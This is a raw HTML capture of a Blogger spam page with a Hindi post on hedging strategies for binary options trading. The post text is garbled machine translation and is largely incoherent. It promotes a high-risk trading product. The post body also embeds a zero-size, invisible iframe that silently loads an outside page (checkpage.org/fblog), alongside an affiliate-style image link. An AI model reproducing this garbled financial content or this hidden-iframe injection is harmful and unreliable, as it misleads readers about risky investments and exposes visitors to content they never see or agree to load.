

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexmangalore.blogspot.com/2016/05/blog-post_136.html
body_size: 18120
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://forexmangalore.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://forexmangalore.blogspot.com/2016/05/blog-post_136.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://forexmangalore.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - RSS" href="https://forexmangalore.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://www.blogger.com/feeds/6588246483440683916/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://forexmangalore.blogspot.com/feeds/2733546149702367665/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://checkpage.org/pic/hindi.jpg' rel='image_src'/>
<meta content='http://forexmangalore.blogspot.com/2016/05/blog-post_136.html' property='og:url'/>
<meta content='रणनीतियाँ हेजिंग' property='og:title'/>
<meta content=' + रणनीतियाँ हेजिंग BO209 सबक - द्विआधारी विकल्प ट्रेडिंग वीडियो 038 के लिए रणनीतियाँ हेजिंग जानें; प्रतिलिपि द्विआधारी विकल्प 209 हेजिंग रण...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEof9nPivyT47zIGE6ACzRld2T9m9nzq5vdt8GXLwn7SPSprrDHDnRLoBart3jFWQorm3VwXFEv2TZ0sJTaTpLKR9xYHU=w1200-h630-p-k-no-nu' property='og:image'/>
<title>ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर: रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffeedd;
background: #441500 url(https://www.blogblog.com/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #ffcc77;
}
a:visited {
text-decoration:none;
color: #ff8866;
}
a:hover {
text-decoration:underline;
color: #ffeecc;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: transparent url(https://www.blogblog.com/1kt/watermark/body_overlay_navigator.png) no-repeat scroll top center;
height: 256px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #aa9988;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: transparent;
border-top: 0 solid #ffffff;
border-bottom: 0 solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
box-shadow: 0 0 0 rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent none  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent none no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffcc77;
border-right: 1px solid #776655;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #776655;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #aa9988;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
_background-image: none;
border: dotted 1px #332211;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #aa9988;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #aa9988;
border-top: dashed 1px #998877;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #998877;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #998877;
border-bottom: 1px solid #998877;
}
.comments .continue {
border-top: 2px solid #998877;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #998877;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #998877;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#ffeedd;
background: #110000 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
.footer-outer a {
color: #ffcc77;
}
.footer-outer a:visited {
color: #ff8866;
}
.footer-outer a:hover {
color: #ffeecc;
}
.footer-outer .widget h2 {
color: #ffffff;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffcc77;
}
.mobile-index-date .date-header {
color: #aa9988;
}
.mobile-index-contents {
color: #ffeedd;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #ffffff;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #776655;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6588246483440683916&amp;zx=db1cb140-52e7-4b47-bf6c-ba261479c472' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6588246483440683916&amp;zx=db1cb140-52e7-4b47-bf6c-ba261479c472' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-navigator'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6588246483440683916?po\x3d2733546149702367665\x26origin\x3dhttps://forexmangalore.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://forexmangalore.blogspot.com/'>
ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://checkpage.org/pic/hindi.jpg' itemprop='image_url'/>
<meta content='6588246483440683916' itemprop='blogId'/>
<meta content='2733546149702367665' itemprop='postId'/>
<a name='2733546149702367665'></a>
<h3 class='post-title entry-title' itemprop='name'>
रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2733546149702367665' itemprop='description articleBody'>
<a href="http://checkpage.org/forex" rel="nofollow" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEof9nPivyT47zIGE6ACzRld2T9m9nzq5vdt8GXLwn7SPSprrDHDnRLoBart3jFWQorm3VwXFEv2TZ0sJTaTpLKR9xYHU=s0-d"></a><br /><br /><iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><br><br /><details><br /> <summary>+</summary><br /><p>रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग BO209 सबक - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2368;ड&#2367;य&#2379; 038 क&#2375; ल&#2367;ए रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग ज&#2366;न&#2375;&#2306;; प&#2381;रत&#2367;ल&#2367;प&#2367; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प 209 ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;, घ&#2366;ट&#2375; क&#2379; कम करन&#2375;, और ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए आपक&#2366; स&#2381;व&#2366;गत ह&#2376;&#2404; इस द&#2381;व&#2367;आध&#2366;र&#2368; options. au द&#2381;व&#2366;र&#2366; ल&#2366;य&#2366; 200 श&#2381;र&#2371;&#2306;खल&#2366; क&#2375; ल&#2367;ए हम&#2366;र&#2368; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; प&#2367;छल&#2375; व&#2368;ड&#2367;य&#2379; ह&#2376;&#2404; यह सबक एक व&#2368;ड&#2367;य&#2379; ह&#2376;&#2404; व&#2368;ड&#2367;य&#2379; द&#2375;खन&#2375; क&#2375; ल&#2367;ए आप एक नय&#2366; ख&#2366;त&#2366; रज&#2367;स&#2381;टर करन&#2366; ह&#2379;ग&#2366; य&#2366; म&#2375;&#2306; ल&#2377;ग इन ह&#2379;न&#2366;&#2404; क&#2381;य&#2366; ह&#2375;ज&#2367;&#2306;ग ह&#2376; न&#2366;? ह&#2375;ज&#2367;&#2306;ग घ&#2366;ट&#2366; य&#2366; व&#2367;त&#2381;त&#2368;य ब&#2366;ज&#2366;र&#2379;&#2306; क&#2375; व&#2381;य&#2366;प&#2366;र जब ख&#2379; म&#2366;त&#2381;र&#2366; क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए इस&#2381;त&#2375;म&#2366;ल एक व&#2381;य&#2366;प&#2366;र अवध&#2366;रण&#2366; ह&#2376;&#2404; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; स&#2375; बच&#2366;व क&#2375; ल&#2367;ए हम&#2366;र&#2375; वर&#2381;तम&#2366;न स&#2381;थ&#2367;त&#2367; क&#2375; ल&#2367;ए एक स&#2381;थ&#2367;त&#2367; व&#2367;पर&#2368;त ख&#2379;लन&#2375; क&#2375; ल&#2367;ए ह&#2376;&#2404; त&#2379; एक फ&#2379;न एक द&#2379;न&#2379;&#2306; ह&#2379;न&#2375; और एक ह&#2368; समय म&#2375;&#2306; एक ह&#2368; व&#2367;त&#2381;त&#2368;य स&#2366;धन पर व&#2367;कल&#2381;प ख&#2369;ल&#2375; रख द&#2367;य&#2366;&#2404; आप पहल&#2375; स&#2375; ह&#2368; ऐस&#2366; नह&#2368;&#2306; क&#2367;य&#2366; ह&#2376;, 104 104 द&#2381;व&#2367;आध&#2366;र&#2368; ब&#2306;धन द&#2375;खन&#2366; भ&#2368; अन&#2369;प&#2366;त और द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प 110, धन प&#2381;रब&#2306;धन क&#2379; त&#2379;ड&#2364; द&#2375;&#2306;&#2404; म&#2376;&#2306; उन व&#2368;ड&#2367;य&#2379; म&#2375;&#2306; ह&#2375;ज&#2367;&#2306;ग कवर नह&#2368;&#2306; ह&#2376;, ल&#2375;क&#2367;न आप उन द&#2379; व&#2368;ड&#2367;य&#2379; एक म&#2375;&#2306; पढ&#2364;&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376; और इस व&#2368;ड&#2367;य&#2379; म&#2375;&#2306; क&#2381;य&#2366; स&#2367;ख&#2366;य&#2366; ज&#2366;एग&#2366;, त&#2379; आप अपन&#2375; ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; अपन&#2375; घ&#2366;ट&#2375; क&#2379; कम करन&#2375; क&#2366; एक मजब&#2370;त न&#2368;&#2306;व ह&#2376; क&#2381;य&#2366; ह&#2376; गठब&#2306;धन&#2404; इस व&#2368;ड&#2367;य&#2379; म&#2375;&#2306; त&#2379; म&#2376;&#2306; त&#2369;म&#2381;ह&#2375;&#2306; द&#2379; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2370;&#2305;&#2404; व&#2375; म&#2370;ल&#2381;य पर&#2381;वतम&#2366;ल&#2366; और द&#2379;न&#2379;&#2306; रणन&#2368;त&#2367;य&#2379;&#2306; क&#2366; समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध पर भर&#2379;स&#2366; बह&#2369;त ज&#2381;य&#2366;द&#2366; पर&#2375;श&#2366;न जब द&#2379;न&#2379;&#2306; क&#2366; इस&#2381;त&#2375;म&#2366;ल कर रह&#2375; ह&#2376;&#2306;&#2404; म&#2370;ल&#2381;य र&#2369;झ&#2366;न&#2379;&#2306; हम&#2375;&#2306; उम&#2381;म&#2368;द ह&#2376; क&#2367; बह&#2369;त द&#2371;ढ&#2364;त&#2366;, यह एक व&#2367;श&#2375;ष द&#2367;श&#2366; म&#2375;&#2306; ल&#2375; ज&#2366;त&#2366; ह&#2376; जब आप ज&#2366;नत&#2375; ह&#2376;&#2306; क&#2367; म&#2376;&#2306; ब&#2366;ज&#2366;र म&#2375;&#2306; प&#2381;रव&#2371;त&#2381;त&#2367; क&#2375; ल&#2367;ए क&#2367;स&#2368; भ&#2368; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; द&#2375;न&#2375; क&#2375; ल&#2367;ए नह&#2368;&#2306; ज&#2366; रह&#2366; ह&#2370;&#2305; क&#2366;रण ह&#2376;&#2404; और एक प&#2381;रव&#2371;त&#2381;त&#2367; क&#2379; ह&#2375;ज करन&#2375; क&#2368; ज&#2381;य&#2366;द&#2366; जर&#2370;रत नह&#2368;&#2306; ह&#2376;&#2404; क&#2368;मत बह&#2369;त द&#2371;ढ&#2364;त&#2366; स&#2375; ऊपर उल&#2381;ट&#2366; पर आग&#2375; बढ&#2364; रह&#2366; ह&#2376;, त&#2379; हम उस बड&#2364;&#2375; आ&#2306;द&#2379;लन स&#2375; ल&#2366;भ क&#2375; र&#2370;प म&#2375;&#2306; कई क&#2379;र पद&#2379;&#2306; पर हम कर सकत&#2375; ह&#2376;&#2306; क&#2375; र&#2370;प म&#2375;&#2306; ख&#2379;लन&#2375; ज&#2366; करन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306;&#2404; जबक&#2367; क&#2368;मत पर&#2381;वतम&#2366;ल&#2366;, हम इस क&#2367;य&#2366; ह&#2376; और न&#2368;च&#2375; क&#2368; ओर गत&#2367; और हम क&#2368;मत न&#2368;च&#2375; ल&#2375;क&#2367;न एक स&#2366;म&#2366;न&#2381;य बग&#2364;ल द&#2367;श&#2366; म&#2375;&#2306; ऊपर ल&#2375; ज&#2366;त&#2366; ह&#2376; और क&#2375; र&#2370;प म&#2375;&#2306; कहत&#2375; ह&#2376;&#2306; क&#2368; एक स&#2306;ख&#2381;य&#2366; ह&#2376; और क&#2377;ल और ल&#2366;भ क&#2375; एक न&#2306;बर क&#2379; ख&#2379;लन&#2375; क&#2375; ल&#2367;ए क&#2381;षमत&#2366; ह&#2376; जब&#2404; त&#2379; यह ह&#2376; क&#2367; म&#2376;&#2306; त&#2369;म&#2381;ह&#2375;&#2306; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2370;&#2305; क&#2367; पहल&#2375; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; ह&#2376;&#2404; सबस&#2375; पहल&#2375;, आप एक समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध क&#2375; ब&#2368;च म&#2375;&#2306; चलत&#2368; ह&#2376; एक स&#2368;म&#2366; स&#2375; क&#2367;य&#2366; ज&#2366; रह&#2366; क&#2368;मत क&#2368; पहच&#2366;न करन&#2375; क&#2368; जर&#2370;रत ह&#2376;&#2404; और क&#2366;फ&#2368; बस, हम समर&#2381;थन करत&#2366; ह&#2376; पर क&#2377;ल ख&#2379;लन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; और प&#2381;रत&#2367;र&#2379;ध पर ड&#2366;लत&#2366; ह&#2376;&#2404; अब हम ज&#2366;नत&#2375; ह&#2376;&#2306; क&#2367; हम समर&#2381;थन पर एक फ&#2379;न रख द&#2367;य&#2366; गय&#2366; ह&#2376;, इसल&#2367;ए यद&#2367; हम व&#2367;पक&#2381;ष स&#2375; बच&#2366;व ह&#2379;ग&#2366; करन&#2366; च&#2366;हत&#2375; ह&#2376; क&#2366;रण, क&#2368;मत त&#2379; उल&#2381;ट&#2366; पर चलत&#2366; ह&#2376;, हम&#2366;र&#2375; प&#2381;रत&#2367;र&#2379;ध क&#2381;ष&#2375;त&#2381;र म&#2375;&#2306; पह&#2369;&#2305;चत&#2366; ह&#2376;, हम त&#2379; एक ड&#2366;ल ब&#2375;च सकत&#2366; ह&#2376;&#2404; इन व&#2367;कल&#2381;प&#2379;&#2306; म&#2375;&#2306; स&#2375; द&#2379;न&#2379;&#2306; सम&#2366;प&#2381;त ह&#2379; जब स&#2366;थ, हम क&#2377;ल और प&#2369;ट द&#2379;न&#2379;&#2306; स&#2375; ल&#2366;भ कर सकत&#2375; ह&#2376;&#2306;, क&#2381;य&#2379;&#2306;क&#2367; हम ज&#2366;नत&#2375; ह&#2376;&#2306; क&#2367; क&#2381;य&#2366; करन&#2366; ह&#2379;ग&#2366; क&#2366;रण ह&#2376;&#2404; ल&#2375;क&#2367;न जब तक समर&#2381;थन और व&#2367;र&#2379;ध आय&#2379;ज&#2367;त क&#2367;य&#2366; ज&#2366;त&#2366; ह&#2376;, क&#2375; र&#2370;प म&#2375;&#2306; समय क&#2368; क&#2368;मत क&#2366; 99% क&#2366; समर&#2381;थन और व&#2367;र&#2379;ध क&#2375; ब&#2368;च म&#2375;&#2306; ब&#2306;द करन&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2376;&#2404; इसल&#2367;ए हम&#2366;र&#2375; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प यह&#2366;&#2306; सम&#2366;प&#2381;त ह&#2379; गई ह&#2376;, त&#2379; हम हम&#2366;र&#2375; प&#2369;ट और उच&#2381;च हम हम&#2366;र&#2375; क&#2377;ल ख&#2379;ल&#2366; जब स&#2375; क&#2368;मत&#2379;&#2306; म&#2375;&#2306; ख&#2379;ल&#2366; जब स&#2375; क&#2368;मत&#2375;&#2306; कम&#2404; पर&#2367;द&#2371;श&#2381;य स&#2375; एक क&#2375; ब&#2366;द स&#2375;, हम द&#2379;हर&#2375; ल&#2366;भ प&#2366;न&#2375; क&#2368; क&#2381;षमत&#2366; ह&#2376; और यह भ&#2368; एक ग&#2366;र&#2306;ट&#2368;क&#2371;त ज&#2368;त नह&#2368;&#2306; ह&#2376;&#2404; इन पद&#2379;&#2306; म&#2375;&#2306; स&#2375; एक क&#2379; ज&#2368;तन&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2376;&#2404; अब द&#2375;खत&#2375; ह&#2376;&#2306; क&#2367; एक ह&#2368; रणन&#2368;त&#2367; क&#2366; प&#2381;रय&#2379;ग पर&#2367;द&#2371;श&#2381;य द&#2379; क&#2379; द&#2375;ख&#2379;&#2404; क&#2368;मत&#2379;&#2306; हम&#2366;र&#2375; प&#2381;रत&#2367;र&#2379;ध करन&#2375; क&#2375; ल&#2367;ए ल&#2375; ज&#2366;य&#2366; 